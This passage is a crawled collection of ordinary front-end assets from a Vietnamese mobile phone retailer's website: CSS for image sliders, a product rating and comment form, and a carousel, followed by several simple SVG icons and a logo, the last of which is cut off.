  position: fixed;
  top: 0;
  width: 1160px;
  z-index: 10;
  border-bottom: 1px solid #e0e0e0;
}
.block-tab.show .block-tab-top li {
  color: #333;
  cursor: pointer;
  font-size: 16px;
  line-height: 30px;
  margin: 0 4px;
  padding: 10px 5px;
  white-space: nowrap;
}
.block-tab.show .block-tab-top li a {
  display: block;
  color: #444;
}
.block-tab.show .block-tab-top .active {
  border-bottom: 4px solid #f60;
  color: #f60;
  font-weight: bold;
}
@media (max-width: 768px) {
  .block-tab.show .block-tab-top {
    width: max-content;
    position: unset;
    padding-top: 0;
  }
  .block-tab.show .block-tab-top li {
    font-size: 13px;
    line-height: 16px;
    margin: 0;
    padding: 10px;
  }
  .block-tab.show .block-tab-top li a {
    display: block;
    color: #333;
  }
  .block-tab.show .block-tab-top .active {
    border-bottom: none;
    font-weight: normal;
    background: #f60;
  }
  .block-tab.show .block-tab-top .active a {
    color: #fff;
  }
}
.block-tab.show .btn-closemenu {
  background-color: #fff;
  border: 1px solid #e0e0e0;
  border-radius: 4px;
  color: #333;
  cursor: pointer;
  float: right;
  line-height: 21px;
  padding: 7px;
  text-align: right;
  width: 67px;
  position: fixed;
  top: 15px;
  right: 20px;
  z-index: 10;
}
.block-tab.show .btn-closemenu:before {
  background-color: #333;
  content: "";
  left: 13px;
  height: 14px;
  position: absolute;
  top: 10px;
  width: 1px;
  transform: rotate(45deg);
}
.block-tab.show .btn-closemenu:after {
  background-color: #333;
  content: "";
  left: 13px;
  height: 14px;
  position: absolute;
  top: 10px;
  width: 1px;
  transform: rotate(-45deg);
}
@media (max-width: 767px) {
  .block-tab.show .btn-closemenu {
    right: 5px;
    top: 30px;
  }
}
.block-tab.show .block-tab-content {
  width: 1160px;
  margin: 22px auto 0 auto;
  background-color: #fff;
  position: relative;
  z-index: 9;
}
.block-tab.show .block-tab-content .video {
  position: relative;
  width: 100% !important;
  padding-top: 56.25% !important;
}
.block-tab.show .block-tab-content .video iframe {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.block-tab.show .block-tab-content .content-t__list {
  height: calc(100vh - 65px);
  max-width: 1200px;
  margin: auto;
}
@media (max-width: 992px) {
  .block-tab.show .block-tab-content .content-t__list {
    height: auto;
    padding-bottom: 15px;
  }
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup {
  max-width: 1020px;
  margin: 0 auto;
  width: 100%;
  height: calc(100vh - 150px);
  align-items: center;
  margin-bottom: 20px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-list {
  max-height: 100%;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-list .item_image img {
  max-height: calc(100vh - 150px);
  width: auto !important;
  margin: auto;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-arrow {
  background: transparent !important;
  height: 60px;
  width: 30px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-arrow:before {
  border-top: 3px solid #666;
  border-right: 3px solid #666;
  content: "";
  height: 22px;
  position: absolute;
  top: 18px;
  width: 22px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-prev {
  box-shadow: 6px 0 4px rgba(0, 0, 0, 0.05), 4px 0 4px rgba(0, 0, 0, 0.09);
  left: -45px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-prev:before {
  left: 10px;
  transform: rotate(-135deg);
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-next {
  box-shadow: -6px 0 4px rgba(0, 0, 0, 0.05), -4px 0 4px rgba(0, 0, 0, 0.09);
  right: -45px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-next:before {
  transform: rotate(45deg);
  right: 8px;
}
.block-tab.show .block-tab-content .content-t__list .detail-thum-popup {
  max-width: 1020px;
  margin: 0 auto 20px auto;
}
.block-tab.show .block-tab-content .content-t__list .detail-thum-popup .slick-slide {
  margin: 0 3px;
  border: 3px solid transparent;
}
.block-tab.show .block-tab-content .content-t__list .detail-thum-popup .slick-current {
  border: 3px solid #f60;
}
@media (max-width: 992px) {
  .block-tab.show .block-tab-content {
    width: 100%;
    margin: 75px auto 0 auto;
    padding-top: 20px;
  }
  .block-tab.show .block-tab-content .detail-slider-popup {
    max-width: 100%;
    height: auto !important;
  }
  .block-tab.show .block-tab-content .detail-slider-popup .slick-list {
    max-height: 100%;
  }
  .block-tab.show .block-tab-content .detail-slider-popup .slick-list .item_image img {
    max-height: 100%;
    max-width: 100% !important;
    margin: auto;
  }
  .block-tab.show .block-tab-content .detail-thum-popup {
    max-width: 100% !important;
  }
}

#albumVideo .bo_video {
  position: relative;
}
#albumVideo .bo_video .icon_video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 992px) {
  .scroll_top {
    overflow: auto;
    padding-top: 0;
    position: fixed;
    top: 80px;
    z-index: 10;
    width: 100%;
    left: 0;
  }
}
.box01__show {
  height: 430px;
  overflow: hidden;
}

.owl-carousel .owl-item img {
  width: auto !important;
  margin: auto;
  max-width: 100%;
}

/*# sourceMappingURL=slide.css.map */


--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/plugins/comments/css/rating.css?v=15.87
body_size: 1043
content:
.total-rating {
    margin: 40px 0px
}

.title-r {
    font-size: 18px;
    color: #000;
    margin-bottom: 0px
}

.title-r a {
    padding: 5px 10px;
    float: right;
    background: #1ca5b8;
    color: #fff;
    border-radius: 5px
}

.divi-r {
    font-size: 18px;
    margin: 15px 0px
}

.divi-r strong {
    font-size: 30px
}

.tt-rl {
    width: 30%;
    float: left;
    border-right: 1px solid #cccccc
}

.tt-rr {
    width: 70%;
    float: right
}

.tt-rr ul {
    padding-left: 20px
}

.tt-rr ul li {
    line-height: 15px
}

.tt-rr ul li p span {
    font-style: italic
}

.on-r {
    color: #555
}

.comments .comment_header {
    background: url("../images/icon_title.gif") no-repeat;
    color: #144594;
    font-weight: bold;
    padding-left: 22px;
    text-decoration: underline;
    cursor: pointer
}

.comments .comment_form {
    padding: 10px 0px
}

.comments tr {
    margin-bottom: 10px
}

.comments .form_name {
    width: 260px
}

.comments .select-box {
    width: 230px
}

.comments #full_rate {
    width: 100%;
    height: 117px;
    padding: 8px 0px 0px 15px;
    border-radius: 0
}

.comments .code-view {
    background: url("../images/change_captcha.gif") no-repeat scroll center center;
    display: inline-block;
    padding: 8px 12px
}

.comments #txtCaptcha {
    width: 132px
}

.comments .button {
    color: #fff;
    font-family: Semibold;
    width: 100%;
    border: unset;
    font-size: 16px;
    border-radius: 0;
    background-color: #fff;
    background: -webkit-linear-gradient(left, #FF6700, #F9920F)
}

#comment_add_form input {
    height: 48px;
    border-radius: 0
}

#comment_add_form .mb {
    margin-bottom: 20px
}

.ratingbg {
    display: block;
    width: 210px;
    height: 25px;
    background: url(/images/danhgia.png) center no-repeat
}

.wrapper-name-raty.cf {
    margin-bottom: 10px;
    display: none
}

.form_name li {
    color: #a7a7a7;
    list-style: inside none disc
}

.form_name li span {
    color: #333;
    font-size: 11px
}

.rating-value .label_error {
    float: right
}

.rating-value img {
    padding-bottom: 5px
}

.comments_contents .comment-item {
    padding: 30px 0;
    background: #fff;
    border-bottom: 1px solid #eee
}

.comments_contents .name {
    font-weight: bold
}

.comments_contents .rating {
    margin: 8px 0
}

.comments_contents .rating span {
    font-weight: bold
}

div#prodetails_tab4 {
    margin-bottom: 0px;
    border-bottom: none;
    padding-bottom: 0px
}

#reset {
    width: 180px;
    height: 40px;
    border: none;
    font-size: 14px;
    font-family: "arial bold";
    text-transform: uppercase;
    color: #999;
    background: #dddddd;
    margin-left: 17px;
    border-radius: 5px
}

.wrapper-capcha {
    margin-top: 20px
}

.bt-raty {
    color: #fff;
    text-align: center
}

#order-comemnt {
    height: 32px;
    width: 200px;
    color: #333;
    border: 1px solid #e5e5e5;
    padding-left: 5px
}

.label-form {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 24px;
    margin-top: 35px;
    margin-right: 20px;
    display: inline-block
}

.row-raty.cf {
    margin-right: 75px;
    display: inline-block
}

.row-cm {
    margin-bottom: 17px
}

.row-cm:last-child {
    margin-bottom: 0px
}

.left-cm {
    float: left;
    width: 46%;
    margin-right: 3.3%
}

.txt_input {
    width: 100%;
    border: 1px solid #e3e3e3;
    height: 40px;
    padding: 0px 0px 0px 15px
}

.right-cm {
    float: left;
    width: 50%;
    text-align: right
}

.row-raty > span {
    margin-right: 12px;
    font-family: "arial bold";
    text-transform: uppercase;
    margin-top: 1px
}

#imgCaptcha {
    margin-top: -13px
}

.required {
    color: #c4161c
}

.col-rate > span {
    margin-top: 2px;
    margin-right: 10px
}

.col-rate:last-child {
    margin-right: 0px;
    float: right;
    width: 169px
}

.col-rate.cf {
    float: left;
    width: 198px;
    margin-right: 80px
}

.text_b_cm {
    color: #333;
    margin-right: 20px
}

.text_qtv {
    color: #fff;
    padding: 6px 7px;
    background-color: #f60;
    font-family: Semibold
}

.date {
    color: #999;
    font-weight: normal !important
}

.sum_cm {
    font-family: "arial bold";
    font-size: 14px;
    text-transform: uppercase
}

.total-comment {
    font-size: 14px;
    margin-bottom: 17px
}

.row-rating.fl {
    margin-bottom: 5px
}

div#list-comment .star-detail {
    display: inline-flex;
    align-items: center;
    padding-right: 20px
}

.comment_content {
    padding: 10px 0px
}

.wrapper_comment_content.fl {
    display: inline-block
}

.comment-item .rep {
    color: #1E8E04;
    cursor: pointer
}

.comment-item i {
    color: #555;
    font-size: 5px;
    padding: 0px 5px
}

span.stick-cm-p.fl {
    width: 1px;
    background: #eee;
    margin: 6px 10px 0px 10px;
    height: 15px
}

.border-cm {
    height: 1px;
    width: 100%;
    background: #eee;
    margin: 8px 0px 12px 0px
}

.wrapper-admin-rep {
    padding-left: 20px;
    margin-top: 5px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    margin-left: 20px
}

.wrapper-admin-rep > img {
    margin-right: 10px
}

.wrapper-admin-rep .wrapper_comment_content > div {
    padding-top: 15px
}
/*# sourceMappingURL=rating.css.map */


--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/modules/products/assets/css/product_images_carousel.css?v=15.87
body_size: -110
content:
#myCarouselPrd .item{padding:12px 0}#myCarouselPrd .item img{margin:0 auto}#myCarouselPrd .carousel-control.left{background:url("../images/icon_prev.png") no-repeat scroll left center}#myCarouselPrd .carousel-control.right{background:url("../images/icon_next.png") no-repeat scroll right center}#myCarouselPrd .carousel-caption{background:none repeat scroll 0 0 rgba(0,0,0,0.6);bottom:0;left:0;padding:10px;right:0;text-align:left;width:100%;font-family:opensans}#myCarouselPrd .carousel-caption h3{margin-top:0}#myCarouselPrd .carousel-caption h3 span{font-weight:bold;font-family:opensans}#myCarouselPrd .carousel-indicators{bottom:-40px;left:auto;padding-right:36px;right:0;text-align:right}#myCarouselPrd .carousel-indicators li{background-color:#dcdcdc;border:#dcdcdc;width:12px;height:12px}#myCarouselPrd .carousel-indicators .active{background-color:#0083bf;border:#0083bf;margin:1px}
/*# sourceMappingURL=product_images_carousel.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/templates/default/images/bct.svg
body_size: 13851
content:
<svg width="139" height="53" viewBox="0 0 139 53" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="139" height="53" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_14_467" transform="translate(-0.000805326) scale(0.00569097 0.0149254)"/>
</pattern>
<image id="image0_14_467" width="176" height="67" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/conhang.svg
body_size: 411
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 14C5.61553 14 4.26215 13.5895 3.11101 12.8203C1.95987 12.0511 1.06266 10.9579 0.532846 9.67879C0.00303306 8.3997 -0.13559 6.99224 0.134506 5.63437C0.404603 4.2765 1.07129 3.02922 2.05026 2.05026C3.02922 1.07129 4.2765 0.404603 5.63437 0.134506C6.99224 -0.13559 8.3997 0.00303306 9.67879 0.532846C10.9579 1.06266 12.0511 1.95987 12.8203 3.11101C13.5895 4.26215 14 5.61553 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM7 0.933336C5.80013 0.933336 4.6272 1.28914 3.62954 1.95575C2.63188 2.62237 1.85431 3.56985 1.39513 4.67839C0.935962 5.78693 0.815822 7.00673 1.04991 8.18355C1.28399 9.36037 1.86178 10.4413 2.71022 11.2898C3.55866 12.1382 4.63964 12.716 5.81645 12.9501C6.99327 13.1842 8.21308 13.064 9.32161 12.6049C10.4302 12.1457 11.3776 11.3681 12.0442 10.3705C12.7109 9.3728 13.0667 8.19987 13.0667 7C13.0667 5.39102 12.4275 3.84794 11.2898 2.71022C10.1521 1.5725 8.60898 0.933336 7 0.933336Z" fill="#20863D"/>
<path d="M5.91267 9.80004C5.84868 9.79984 5.78542 9.78647 5.72681 9.76079C5.66821 9.7351 5.61551 9.69763 5.572 9.65071L3.39267 7.31738C3.3182 7.22555 3.28137 7.10887 3.28961 6.99093C3.29785 6.87299 3.35055 6.76257 3.43706 6.68198C3.52357 6.6014 3.63745 6.55665 3.75568 6.55679C3.8739 6.55692 3.98768 6.60193 4.074 6.68271L5.91267 8.64738L9.926 4.34938C9.9663 4.29968 10.0164 4.25881 10.0731 4.22929C10.1299 4.19976 10.1921 4.18223 10.2559 4.17777C10.3198 4.17331 10.3838 4.18202 10.4441 4.20337C10.5045 4.22471 10.5597 4.25822 10.6066 4.30183C10.6534 4.34544 10.6907 4.39821 10.7163 4.45686C10.7418 4.51551 10.7551 4.57879 10.7551 4.64277C10.7552 4.70675 10.7421 4.77006 10.7167 4.82877C10.6913 4.88748 10.654 4.94033 10.6073 4.98405L6.25334 9.65071C6.20982 9.69763 6.15713 9.7351 6.09852 9.76079C6.03992 9.78647 5.97666 9.79984 5.91267 9.80004Z" fill="#20863D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/menus/icon_lt.svg
body_size: -19
content:
<svg width="22" height="14" viewBox="0 0 22 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9623 10.2823V9.57246V5.31165V1.05084C19.9623 0.660879 19.596 0.341003 19.1478 0.341003H2.8522C2.40398 0.341003 2.03669 0.659306 2.03669 1.05084V5.31165V9.57246V10.2823L0 12.4127C0 12.9997 0.546933 13.477 1.22222 13.477H20.7778C21.452 13.477 22 12.9994 22 12.4127L19.9623 10.2823ZM12.6307 13.1232H9.37106C9.25842 13.1232 9.16718 13.0444 9.16718 12.9455C9.16718 12.8467 9.25842 12.7678 9.37106 12.7678H12.631C12.7426 12.7678 12.8349 12.8467 12.8349 12.9455C12.8318 13.0446 12.7423 13.1232 12.6307 13.1232ZM7.64134 12.4134L8.26301 11.7631H13.7357L14.3584 12.4134H7.64134ZM18.8156 9.02638C18.8156 9.36894 18.4955 9.64614 18.1052 9.64614H3.89451C3.50429 9.64614 3.18417 9.36647 3.18417 9.02638V1.59827C3.18417 1.2557 3.50429 0.978508 3.89451 0.978508H18.1055C18.4957 0.978508 18.8158 1.2575 18.8158 1.59827C18.8156 1.59827 18.8156 9.02638 18.8156 9.02638Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/menus/tuyendung.svg
body_size: 1434
content:
<svg width="33" height="35" viewBox="0 0 33 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7734 13.9043C23.7734 13.4805 23.5137 13.1113 23.1309 12.9473C20.5605 11.8672 18.5508 9.87109 17.457 7.30078C17.293 6.9043 16.9102 6.6582 16.4863 6.6582C16.0625 6.6582 15.6934 6.9043 15.5156 7.30078C14.4355 9.85742 12.4258 11.8535 9.86914 12.9336C9.48633 13.0977 9.22656 13.4668 9.22656 13.8906C9.22656 14.3145 9.47266 14.6836 9.85547 14.8613C12.3164 15.9414 14.3672 18.0195 15.502 20.5762C15.666 20.959 16.0488 21.2051 16.459 21.2051C16.8691 21.2051 17.252 20.959 17.416 20.5625C18.4824 18.0879 20.5742 16.0098 23.1309 14.875C23.5273 14.6973 23.7734 14.3145 23.7734 13.9043ZM16.459 19.5098C15.2422 17.0762 13.2598 15.0801 10.9082 13.9043C13.3418 12.7285 15.2969 10.7871 16.4727 8.35352C17.6621 10.8008 19.6172 12.7559 22.0781 13.918C19.6445 15.1484 17.6348 17.1445 16.459 19.5098Z" fill="#444444"/>
<path d="M23.0353 24.7188C23.1584 24.7598 23.3224 24.8145 23.5275 24.8008C23.8557 24.7871 24.1564 24.6504 24.3889 24.418C24.6349 24.1719 24.7717 23.8438 24.758 23.502C24.7307 21.3418 26.0978 19.4551 28.1486 18.8125C28.2853 18.7715 28.4357 18.7031 28.5451 18.6074C28.8185 18.4024 28.9963 18.1016 29.0373 17.7871C29.092 17.4453 29.0099 17.1035 28.8049 16.8164C27.5197 15.0801 27.506 12.7559 28.7912 11.0469L28.9553 10.8555L29.0236 10.6504C29.133 10.3223 29.092 9.96681 28.9416 9.6797C28.7775 9.36525 28.5041 9.13283 28.1896 9.03712C26.1389 8.38087 24.7853 6.50783 24.799 4.36134C24.799 4.19728 24.7717 4.04689 24.7307 3.91017C24.6213 3.59572 24.3889 3.33595 24.0744 3.17189C23.7599 3.0215 23.4318 3.00783 23.1174 3.1172C22.6115 3.29494 22.092 3.37697 21.5588 3.37697C19.9865 3.37697 18.51 2.61134 17.6076 1.33986C17.5119 1.21681 17.4025 1.10744 17.3068 1.03908C16.7326 0.628922 15.926 0.76564 15.5158 1.33986C14.6135 2.62502 13.1369 3.37697 11.5646 3.37697C11.0314 3.37697 10.5119 3.29494 10.0197 3.1172C9.58222 2.96681 9.02167 3.07619 8.69355 3.43166C8.44745 3.67775 8.31073 4.00587 8.3244 4.34767C8.35175 6.50783 6.98456 8.38087 4.94745 9.02345C4.79706 9.06447 4.67401 9.13283 4.5373 9.22853C3.97675 9.65236 3.8537 10.459 4.27753 11.0332C5.56269 12.7695 5.56269 15.0938 4.27753 16.8301C4.1955 16.9395 4.12714 17.0762 4.08612 17.1992C3.99042 17.5274 4.01776 17.8555 4.18183 18.1836C4.34589 18.4844 4.61933 18.7168 4.93378 18.8125C6.98456 19.4688 8.33808 21.3555 8.31073 23.4746C8.29706 23.6387 8.3244 23.7891 8.37909 23.9395C8.48847 24.2539 8.72089 24.5137 9.03534 24.6778C9.3498 24.8281 9.67792 24.8418 9.99237 24.7324C10.5119 24.5547 11.0451 24.4727 11.5783 24.4727C13.1642 24.4727 14.5861 25.2246 15.5158 26.5235C15.5978 26.6328 15.7072 26.7422 15.8166 26.8242C16.0353 26.9883 16.2951 27.0703 16.5549 27.0703C16.6232 27.0703 16.7053 27.0703 16.7736 27.0567C17.1154 27.002 17.4162 26.8106 17.6076 26.5371C18.7834 24.7598 20.9846 24.0352 23.0353 24.7188ZM16.5139 25.7578C15.3654 24.1309 13.4924 23.1602 11.51 23.1602C10.84 23.1602 10.1701 23.2695 9.5412 23.5156C9.58222 20.7949 7.84589 18.4024 5.2619 17.6094C6.88886 15.4082 6.88886 12.4551 5.24823 10.2949C7.84589 9.4883 9.58222 7.12306 9.56855 4.38869C10.1838 4.59377 10.84 4.70314 11.4963 4.70314C13.4924 4.70314 15.3654 3.73244 16.4728 2.10548C17.6213 3.73244 19.508 4.70314 21.5041 4.70314C22.174 4.70314 22.8439 4.59377 23.4455 4.36134C23.4182 7.0547 25.1271 9.41994 27.6974 10.2676C26.0978 12.4551 26.0978 15.3672 27.6974 17.5684C25.1135 18.4024 23.3908 20.7813 23.4455 23.4746H23.4318C20.8615 22.5996 18.0451 23.5156 16.5139 25.7578Z" fill="#444444"/>
<path d="M12.248 26.4551C11.9473 26.2637 11.5371 26.3457 11.3457 26.6465L8.14648 31.541L6.38281 27.9316L2.71875 27.918L6.06836 22.791C6.27344 22.4902 6.17773 22.0801 5.87695 21.8887C5.57617 21.6836 5.16602 21.7793 4.97461 22.0801L0.298828 29.2305L5.57617 29.2441L7.99609 34.1934L12.4531 27.3574C12.6445 27.0566 12.5488 26.6465 12.248 26.4551Z" fill="#444444"/>
<path d="M28.0256 22.0665C27.8205 21.7657 27.424 21.6837 27.1232 21.8751C26.8224 22.0801 26.7404 22.4766 26.9318 22.7774L30.2951 27.918L26.631 27.9317L24.8674 31.5411L21.6545 26.6329C21.4494 26.3321 21.0529 26.2501 20.7521 26.4415C20.4514 26.6465 20.3693 27.043 20.5607 27.3438L25.0314 34.1934L27.4514 29.2442L32.7287 29.2305L28.0256 22.0665Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/config/logo_1648529142.svg
body_size: 370
content:
<svg width="36" height="30" viewBox="0 0 36 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.72454 0H18.451H27.1774L31.5642 7.5L35.951 15L31.5642 22.5L27.1774 30H18.451H9.72454L5.33775 22.5L0.950958 15L5.33775 7.5L9.72454 0V0ZM18.451 4.23913C24.4415 4.23913 29.3 9.03727 29.3 14.9534C29.3 20.8696 24.4415 25.6677 18.451 25.6677C12.4604 25.6677 7.6019 20.8696 7.6019 14.9534C7.6019 9.03727 12.4604 4.23913 18.451 4.23913Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.4982 8.99052C21.8472 8.99052 24.5359 11.6458 24.5359 14.9533C24.5359 18.2607 21.8472 20.916 18.4982 20.916C15.1491 20.916 12.4605 18.2607 12.4605 14.9533C12.4605 11.6458 15.1491 8.99052 18.4982 8.99052Z" fill="#60BB22"/>
<path d="M14.1115 12.0188C15.7624 9.64298 19.0643 9.03739 21.47 10.6678C23.8756 12.2983 24.4888 15.5591 22.8379 17.9349C21.1869 20.3107 17.8851 20.9163 15.4794 19.2858C13.0737 17.6554 12.4605 14.3945 14.1115 12.0188Z" fill="#FEFEFE"/>
<path d="M15.9041 18.68C13.8758 17.2825 13.357 14.4409 14.7721 12.4378C16.1872 10.3881 19.0174 9.87569 21.0928 11.2732C23.1683 12.7173 23.6872 15.4192 22.2721 17.4689C20.8098 19.5185 18.0268 20.031 15.9513 18.6334L15.9041 18.68Z" fill="#60BB22"/>
<path d="M16.7522 17.4225C15.3843 16.4908 15.0069 14.6275 15.9503 13.2766C16.8937 11.9256 18.7805 11.5995 20.1484 12.4846C21.5163 13.4163 21.8937 15.2797 20.9503 16.6306C20.0069 18.0281 18.1201 18.3542 16.7522 17.4225Z" fill="#20863D"/>
<path d="M21.0456 13.0902C21.1399 13.6027 20.8097 14.0685 20.2909 14.1617C19.772 14.2548 19.3003 13.9288 19.206 13.4163C19.1116 12.9039 19.4418 12.4381 19.9607 12.3449C20.4795 12.2517 20.9512 12.5778 21.0456 13.0902Z" fill="#FEFEFE"/>
<path d="M19.7247 14.6273C19.7719 14.9068 19.5832 15.2329 19.3002 15.2795C19.0172 15.326 18.687 15.1397 18.6398 14.8602C18.5927 14.5807 18.7813 14.2546 19.0644 14.208C19.3474 14.1614 19.6776 14.3478 19.7247 14.6273Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/thongso.svg
body_size: 444
content:
<svg width="42" height="36" viewBox="0 0 42 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5283 0H21H31.4717L36.7359 9L42 18L36.7359 27L31.4717 36H21H10.5283L5.26415 27L0 18L5.26415 9L10.5283 0ZM21 5.08696C28.1887 5.08696 34.0189 10.8447 34.0189 17.9441C34.0189 25.0435 28.1887 30.8012 21 30.8012C13.8113 30.8012 7.98113 25.0435 7.98113 17.9441C7.98113 10.8447 13.8113 5.08696 21 5.08696Z" fill="#FF6700"/>
<g clip-path="url(#clip0_647_4733)">
<path d="M29.625 17C29.85 17 30 16.85 30 16.625C30 16.4 29.85 16.25 29.625 16.25H27V14.75H29.625C29.85 14.75 30 14.6 30 14.375C30 14.15 29.85 14 29.625 14H27V12.5C27 12.05 26.7 11.75 26.25 11.75H24.75V9.125C24.75 8.9 24.6 8.75 24.375 8.75C24.15 8.75 24 8.9 24 9.125V11.75H22.5V9.125C22.5 8.9 22.35 8.75 22.125 8.75C21.9 8.75 21.75 8.9 21.75 9.125V11.75H20.25V9.125C20.25 8.9 20.1 8.75 19.875 8.75C19.65 8.75 19.5 8.9 19.5 9.125V11.75H18V9.125C18 8.9 17.85 8.75 17.625 8.75C17.4 8.75 17.25 8.9 17.25 9.125V11.75H15.75C15.3 11.75 15 12.05 15 12.5V14H12.375C12.15 14 12 14.15 12 14.375C12 14.6 12.15 14.75 12.375 14.75H15V16.25H12.375C12.15 16.25 12 16.4 12 16.625C12 16.85 12.15 17 12.375 17H15V18.5H12.375C12.15 18.5 12 18.65 12 18.875C12 19.1 12.15 19.25 12.375 19.25H15V20.75H12.375C12.15 20.75 12 20.9 12 21.125C12 21.35 12.15 21.5 12.375 21.5H15V23C15 23.45 15.3 23.75 15.75 23.75H17.25V26.375C17.25 26.6 17.4 26.75 17.625 26.75C17.85 26.75 18 26.6 18 26.375V23.75H19.5V26.375C19.5 26.6 19.65 26.75 19.875 26.75C20.1 26.75 20.25 26.6 20.25 26.375V23.75H21.75V26.375C21.75 26.6 21.9 26.75 22.125 26.75C22.35 26.75 22.5 26.6 22.5 26.375V23.75H24V26.375C24 26.6 24.15 26.75 24.375 26.75C24.6 26.75 24.75 26.6 24.75 26.375V23.75H26.25C26.7 23.75 27 23.45 27 23V21.5H29.625C29.85 21.5 30 21.35 30 21.125C30 20.9 29.85 20.75 29.625 20.75H27V19.25H29.625C29.85 19.25 30 19.1 30 18.875C30 18.65 29.85 18.5 29.625 18.5H27V17H29.625ZM25.5 22.25H16.5V13.25H25.5V22.25Z" fill="#FF6700"/>
<path d="M24.75 14H21.75V17H24.75V14ZM24 16.25H22.5V14.75H24V16.25Z" fill="#FF6700"/>
<path d="M20.25 14H17.25V17H20.25V14ZM19.5 16.25H18V14.75H19.5V16.25Z" fill="#FF6700"/>
<path d="M24.75 18.5H21.75V21.5H24.75V18.5ZM24 20.75H22.5V19.25H24V20.75Z" fill="#FF6700"/>
<path d="M20.25 18.5H17.25V21.5H20.25V18.5ZM19.5 20.75H18V19.25H19.5V20.75Z" fill="#FF6700"/>
</g>
<defs>
<clipPath id="clip0_647_4733">
<rect width="18" height="18" fill="white" transform="translate(12 8)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_save.svg
body_size: 1204
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_303_216)">
<path d="M8.77397 14.6827C8.7018 14.6831 8.63026 14.6696 8.56344 14.6431C8.49663 14.6166 8.43586 14.5775 8.38462 14.528L2.06188 8.37886C2.01048 8.32928 1.96969 8.2703 1.94185 8.20531C1.91401 8.14032 1.89967 8.07061 1.89967 8.00021C1.89967 7.9298 1.91401 7.8601 1.94185 7.79511C1.96969 7.73012 2.01048 7.67113 2.06188 7.62155L2.89541 6.81624C3.34207 6.37811 3.90836 6.07347 4.52735 5.93833C5.14634 5.80319 5.79218 5.84318 6.38854 6.05359L9.35524 3.16834L8.83977 2.66702C8.73764 2.56709 8.68031 2.43192 8.68031 2.29103C8.68031 2.15013 8.73764 2.01496 8.83977 1.91504L10.6439 0.155085C10.7467 0.0557541 10.8857 0 11.0305 0C11.1754 0 11.3144 0.0557541 11.4171 0.155085L16.8405 5.42961C16.9427 5.52953 17 5.6647 17 5.8056C17 5.9465 16.9427 6.08167 16.8405 6.18159L15.0309 7.93621C14.9282 8.03554 14.7892 8.0913 14.6443 8.0913C14.4994 8.0913 14.3604 8.03554 14.2577 7.93621L13.7422 7.43489L10.7755 10.3201C10.9905 10.9003 11.031 11.5281 10.8921 12.1298C10.7532 12.7315 10.4407 13.2823 9.99135 13.7174L9.16331 14.528C9.11207 14.5775 9.0513 14.6166 8.98449 14.6431C8.91768 14.6696 8.84614 14.6831 8.77397 14.6827ZM3.22443 8.00021L8.77397 13.3974L9.21815 12.9654C9.5526 12.6394 9.7733 12.2195 9.84907 11.765C9.92483 11.3104 9.85184 10.8442 9.6404 10.4321C9.58897 10.3327 9.57084 10.2201 9.58854 10.1101C9.60624 10.0001 9.65889 9.89825 9.7391 9.81883L13.3529 6.30425C13.4039 6.25427 13.4645 6.21459 13.5313 6.18751C13.5982 6.16044 13.6698 6.1465 13.7422 6.1465C13.8146 6.1465 13.8863 6.16044 13.9531 6.18751C14.0199 6.21459 14.0806 6.25427 14.1316 6.30425L14.647 6.80557L15.678 5.80293L11.0333 1.28572L10.0023 2.28836L10.5178 2.78968C10.5692 2.83926 10.61 2.89825 10.6378 2.96324C10.6657 3.02823 10.68 3.09793 10.68 3.16834C10.68 3.23874 10.6657 3.30845 10.6378 3.37344C10.61 3.43843 10.5692 3.49742 10.5178 3.54699L6.90402 7.06157C6.82235 7.13958 6.71763 7.19078 6.60454 7.208C6.49145 7.22521 6.37565 7.20758 6.27339 7.15756C5.84973 6.95192 5.37034 6.88093 4.90295 6.95462C4.43556 7.02831 4.00378 7.24295 3.66861 7.56822L3.22443 8.00021Z" fill="#444444"/>
